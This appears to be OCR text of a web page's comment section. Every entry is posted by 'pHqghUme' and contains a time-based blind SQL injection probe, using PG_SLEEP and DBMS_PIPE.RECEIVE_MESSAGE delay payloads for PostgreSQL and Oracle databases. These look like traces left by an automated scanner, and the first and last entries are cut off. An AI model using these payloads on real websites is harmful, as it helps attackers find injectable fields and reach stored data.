
PG_SLEEP(15))–
pHqghUme
APRIL 25, 2026 / 9:38 AM
555w5o39AIf’)) OR 336=(SELECT 336 FROM
PG_SLEEP(13.577))–
pHqghUme
APRIL 25, 2026 / 9:43 AM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||
CHR(99)||CHR(99),15)
pHqghUme
APRIL 25, 2026 / 9:45 AM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||
CHR(99)||CHR(99),13.577)
pHqghUme
APRIL 25, 2026 / 9:47 AM
555’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||
CHR(98)||CHR(98),15)||’